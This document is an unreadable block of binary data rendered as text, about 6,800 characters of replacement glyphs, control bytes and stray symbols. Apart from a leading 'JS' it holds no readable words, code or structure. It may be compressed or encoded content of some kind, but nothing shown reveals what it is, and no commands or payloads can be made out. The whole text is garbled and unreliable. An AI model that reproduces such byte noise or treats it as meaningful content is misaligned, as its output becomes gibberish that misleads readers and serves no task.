JS �� ����2���;!+��[��;։|NB�*^7�1�� ��30����mn��NOj.d}Y�f|Sܪ]���q"���nE���l%)+�`�IRv�ЌM,^#00�"��E,�ig#�f*R� ���/��ҕ�Y�L�&|����y;�<�q��J�&LS;��2�����RY�ˊe��
3��4�i�� %���J �c��&E�)��z>�8�������5��0G�IO��#�F�a�4��,�脿 s�1�����5�^�	Wh+^i��>��Q'2�%;�g9&!+Dd%8or�	$�c8�4J�5��e<\9z�����"�-��R��^��V�)��- � ,�9��ƿ>\nn��9�+������ayur��\�۰�Ū|���Rd�ko ��>ڽ9��(�jX��mkק�lJt�4��� �\QH(J �~���<Ҏ]���b���	�G�R'Li�B������ҫ��;E	�8������1�׹/+!k_c�:��9�=�Pj�F��役��K�K�e�I)G d+�L�s��١�U���-��v�+�@�BgeT�<�Wb���P����P!�~��j��ʵ�-�E>��J)YHۗ ���k�׍�����x��J�Ҿ��Vb�Š��Ks��m,8�v�\6~���(p!S���]�(p����#�i��\4��̷�Uε����I$+?��-�ZK�p���+�t��BҔ����ӭ-|��)\���R�"9�8[N4�Zh�P����s�t�EU$�%$UQ1�$���r�7؂��g۵�����uN�۟>�Jʈ���z����Jp]�~j{]�����[���=�t�q�4:M&޴�Lhp��(�԰�%#@�ͥ9jnr�!%W�*u��� 6��n��w� �� Q���Z,�c��A�8A��4Ŕ�9_0�yL%=�jx���2 Tƞw4��eڏeNi�܈�5���L���0����3��F�Et��`��*��=4�9WT�ݕ
KP���Nx�z�F�A������)O��!Pz����*�N\��*������R�)2���.�^��i�,y4'nM5P�UQ.�_$����4-ە75�-	��w1o�!�b�T���Z�5�W���4>U*'����l�U�5t��{FlqK���+j>~]�`�n=�����,�K����uUA�����)$/?�J���
74N�:I�����At�R�9>�r���k>��~`\
�-6խu�;�3�iU/X�Ք��R�=�-��e!�u��i����3/�d�]��VwO/�4�JѠ[l� S�˭&�و���R�ݡ q�}���j&��淽���j�� �(�����-�-K�e�g�"�����CjU�H
*q �.|���Ϫ �K�3���;mW��g<[��I���$�$B�m%�d��1�o�=Ǳj�jfk��Z�쑟N��W>�Z�E�Pj��V�P���G��c2Ӡ��ϖV�tR�Ỡq:��N�ͭ�u�����F���[%�c�w��W�+������-�V�����-���������Ji$��y�hW�ґ��o���2zN�z�KD��knq�=� ]L�̄����mSj�Y�pRBs���6����*ߦinQ,�P����o���}��s���6�$B�e��+�V6�|��MF\F�0����$��%I�S���c!x�Y2ڔ��/(l�`q�Ո\X3�Hƀ6^��熶Xo{�>um�]��i ��kw�U��KqԼP<ĩM���i�����&h�Ǝ�J�NJ�I��x(Oz4RJ
=;�1�-*А��-��{��1�7��0�/�S�;�MWi�p �2��Ɯ�Uo'i����J���o4��NnC�#�};B��ͥ�	��]�WP-���q���A�*��$U
���9�$��nIP���Cf�J��=$ۼ�3}]&����@���u4�'Ni�\�=�~�ߦ����\��<]��������0�l����,��Sw�)�b��}'Mp�/<��om��� 0�W�N_�G.ˠ0��HJ��%D{p3�\��UѐZ��٭�7 Gz�aUm����jP�w�R���i�7�3�+�{������z�l�wt{�*�6�������;���ў8���i���ِ���WS���ޗA�dF�NU~<�(}��\�����N(�'TO	~e4��`�Uk��j��d����W�� v��q�JrEɎvS�#�0^���||�q�(�'�YE�8-B��7�MIO���{~_祉 �d�b����-J��<B\�p�s��h�1kA��\E���u��]��}���c�Z] ������J� ~�֕ak�o�d�~����F�{��Q�G��]y�N�+WFL:=Z��ܹQ��9�(�ʒx=�$pF�_����Y���?�����F�����Q����>$�t�d-�RY,��u�U�4:]IG3�k�T�JR���oG��&��J�|9!��������� �I0���=hԌ��������oS��=A��q�EW�RܣGS�8���׿��RF?K�� ��eUN�|`㣓� ������;�jW �RzS�:�(2\u��;p01��FH�u��ɥ���:H��tvѺm9_4"��q�e�i@d��MBm�S�ں�˪?+J��&je!�J}���B�9J���Z#IE+�$�6K��)j�Іc�|��	�#���HT<�E�H�]��M�Êt�*��G����CŠ�&�	Jw�yV�z��q|�ĞZA�g��V�ĩ�p����� #�F� �t�i����I���c=��i+����!z�C1�B�����q� my!v�����-��>��I�?M�����U<��A�i�Au<�7O�L�2��ʪ�Ȝ��s-�HKd�s��}�@{�/�1��++q��yTRp����h'�=}�e}�N����O�y�IO�ӵ�nM�I"������F��bѿ�o�Tx��*L���O��q�ҁ	`<����ۜhӝ3��:����%�r-H��LiMēA �ۍ~-��%vG��I�N����ʭ\)??L^���y�m�󪎼�d)�'��:��*#�Bі�]e��pF�� �DG�^��L�u��ZT���2k[�O|���#�C謹�RH�Y��/���ʢ�c�������S)�~CKȍaa�e!XL��+�PN��������� �
�_Q����T^��q"�ӥ�͎��*�`�:��S�#�l6O�c�c��8?d�'��	�7ҥ��")�<Wjm�is�	B������Or����aO$?��X`�4	��P�o�k6����>��b���2�g�p%� (c�U�t&X�pQ�$k���S�UL�N�r�G�H�飌u$/8K5�W;
G�}#�o�ޜXf(�47��o��	H��2�M[l��xl������V�����!̬�
�~B�Vjdw���>^[�n�T�?L���#��s��z_���%O�~>[#6�kc�� Ԯ�ʲ��n��I�,
�������Kx���e9>�ͫ+��}��|��MMX�㋶�eSjW-��Ȕ��=�f����'I TQ[��ikN�����~:R���/���i]�Ji�IR;Hޢ�3
���C����S�j�kC��
�d*'�N�J��ۑ)��f��S�^ ��WYO��oe�lq8g��%�u�ڹu�N�E�)�n�JVs�ttо0Uik���M�u��m�0ڳ��'UQI�*�o����%]�t�ݙw�T��?A��F�z\�@���0��˩ d6��?箭6�5�j�oZQ2kq��\Z�<���� ����������4�ㄒ�J8j� n���r�B�C�d�� �	�ێ>ڬ����SD]����>���+��s���H�^
�O��J��쩧\N<�% �z����%���uVT�8��
V�����7{Be���R��x��m8;�ƛ)Z>��,����GP*+۴��q���m���i����HK#*R��Vs��7�J��������_�=*�
lLv�q���<���:�PZ�^s�Ѕ�d �W��j�S��K�ӗ��O��5���+1�F�PEF�sZ�DY�RB�q�ׇ���HX2vȥ(	tkr���֪iQ2!���ƾc���������_�)Uɯ�_��uy���߆|1�Y��Id�����Q����,)v�z=B�T���Zm����V�G�-Gu{]��VZ(�r6��S>�1�D�u��j#��+�����RZG��3��M�� '�з�/���U9G;�*?z| ʣ�z_M��ڑ[Q�G���?�<� �?��3���6� o�SAD�1�L��ᰫc޶�J��r�]R����?�����L�w�z�0��"Ӵĕ�R�l4��IL�s���T�%>�N�����^,r#MAL�����i�h*��e2�ӢK�[��	�N%@���?�����_�G'�2[!�����W���_Q�zz�P*��V�1��<�$�}U��4�p��yGc�ת|��Q�ۅ�?�ES������R*(�)�Bw��ܡ��G:�I��J�|�ijz���D<�
B�y�p�L4�rR|S�Vt�~�u��IA$���I~�����ᣥE:�Ta*�=��!�Ϙw�A�`�n�Da�Y������ː�J�_4�F�#�Ԕ�F|�����UA[�s�����[g�ͥ��'p(ʽ}5�\�͊�ԷIp�I{ڵt;�dF���nl���n5�Ol$���y���ۏ!.���BH$��@�k��uC\w�OŪ��R�ҐFԐH����ؚF6�c���ϡ����g|�����^ܥ�����A��%>T�H?�^�/�+K�S1�1�(�@~��\>'c�_|��}���l�@�#ʔ����1LAڑ�X n��x�!/��O|�tf��n
���g�FTa8�ʃܓ�Ɲ`w=�T$���h��ۼ�*>��`��� 1�X9DJK�q0��v�y��ӵ����/���^J��#8Ӕ3�@dcx�/��H�P�_�HyP���d)/6�}q�}u�6O�	�@�V�g�P��]���J"�`��������K����cp�� �ҕ�M���GCN!�e)�y gQ�\qI;]��"�[F$I�ۢ�r�P�T�vXl�EI>o0��C�c~A�-��
��N�[�&|���GH*�!�Og�ƹ��V���	�ŷ��j�R��$�l�=����3�����,������A'	N3�T_����Y�O�ķ*Rݥ-���O�G��z�ʦ�}�{Zca��=}�a�W�\u���X��Jg��>m�=��NT������������Pu
�z�t:�>�Y�d�΂�A�q�p~��LL�������c��P��᲋&�m\��x��"ō,���Tډ(!8)>�;E}��~�V>��h-����g��.ʽF�U�������a)`4��l�F~�v���wL��i����~Q|+U�R�P�R�?((O|� å���	���h�;#�uJ"��Q�Ҥ��m�n3�1�!R���m�z�n��ָ��
�֌�L ��[��+�*I�鎼�V]X?�E��ݿk?�̙�Nj��"�h)~#J%	�sSV����9Tߩ6�����,��k.$��9�t�<�'2QE�����T��4�P��EH8���q���
)�St?`�����[�Ӱ���z��4�v����ƿD_�mlZY���;�6��:���l%V�@��\�{�'��d>��駑��F��q�Ⓙ�9Nt��ak�� �7�][�EM��RT9�C&�i;V�T�t�٩�����d(�J��H�u�o�+gq詆�6�qn�X!��05\ЀvTfg��MK�q�v��e8�q���[IǠ���a"����!^U��@�����1�6��vǴ��.�+���C�t��k�=O�����-U��nfs�[�$TZvJ�?*ߕ��d��c��Y�����oOh*��K�)9�9��}]���������)�U!O�d%g'���=��Fxc�+�t��v�*� ��;�q��u���@&�����ءٖ�.i�E�TT956W�ub��U�����{%�~��a�I��$���&�#2>��{Um�H.OR|r�N��l+����R21�j�[��aBK��V�E��Z�$�g�1�Nڬ�1���H�e�.�f.FV��r�7')���d�JHx7C�ޥ]�;j}�"���+p�@?S�J'<Gk��O.�R��l^���V�v�Fܜ:��(�S��� �@��ԕ5��z�}���������N�WOz�KE2�*%�!�EU�B󜶳�X=���;m�,�}��뭖sť�?��-{|F|#DUQ˪�ìT���:{{��q)����:~z	�4��+�S������ס�� -N��>Bږ�9��x �i��������,P��9�n��c뒇ʃ��Oh ��t}F���i)!�%�w��k\tz��+N�&�1���P6�
�
㑮���h~r�S�4�F�.��U��>� ���}�V�z�e��{��3�����.D`�t����s�J��&��=%��X���UnEQ*P��F��(��?.�6�A�,4������� 
��c_��ߗ�WQ���%������lV��,�w<���79���,��O/9'
��R�c-�<
 �S�~޺�*YA�'ָ�@c�I�r�zlW�K���d�v����P��]k�C���S�d:~�N�Ef\O��Pj�mѐ�
�U���z�W;��!R�	-����h�
1Cjx��]���[r��T�8��
&�)�O�d�����Ϯ�p%?��\�$�X�ԭ8J�m\��fJ7r�LQH=)�jn���6���s���nVY)q!3V;�_9q9I�m���L�9�����-!G˴��� ����'K�&ߵ���伷��g
Dy�׍Y�+!�{^H� ���xo7�e��K��m_��{U�UL��w�~�<���FT���ML-��229ug�Oa�Zu-��?"v����d�Gҟ�G�E.9J�Қ�kv?@t�_����ϔ�Ȩ��,�J�����)��r<�9@���oqXVP� ��h����Uy�;(
����h+!`�W��C.OI^�d�_�e�iRi,��/��
U�E��qیk�ʚ8�<u��h�&�=iP�J��Ɔ�&;���"Bs����t�$M��i�>�D՘�L��+G��jܕ0v��й�c��J�os����Wzd�s�%��%)q<�W�G:�7�<}+� ^ԝ|�N&\gKN������ mN��4��+�d�iY�ib�CmU6�z0.e<����X���a!݇諿����b�o�JW�6�
U��'��v��(f�S-L�0��E;V��24J�IQ�%	bT�	8 �����-k�H�Au�E�K��Sb���C{V�}�\49K�â���~�p�%+��R�R".H���x
W��[g�g8��W�c[N��*0nǠ�����9�Jw��ڼ�'�ޏ�ՀyӇ�$�S"�#ʃ)%�dm�x�6���v׳4>'������z�ſ�Γ��V�}v�%�Kíg��;ё���}Eb�7�����!���l��n�2��y�ho)��ҷY�u$|Ll�
���[v�%<�N)��QO
Wq�ױ��8�W4?����Bu�>]k)R�q����|gH�3CA��gP.K.�R��=��0�A'=�b��Csc��+��6j7�{��m.��
X	t�οZ[+����wK)�ATK~�N��q�;}8� }qVƗm0�H�R�H[ekPR��ʆs�up��	��g���d�����I�ck"����g����$�$�#��бni%[��C���Ix�V�d��B�u���P��!ie��"0�vv��`.�I�p%*��0����q��YW�8X�ț�%� ���Je���!j9�]��Ѻʹ���Jzh�.
eAJY�$�)���J���V�si'��@ֶ-�*;A:���uX8���8�('C�˫H�3�`{��%s�
�R84�Ԙi�
V�x��Gh�2��G����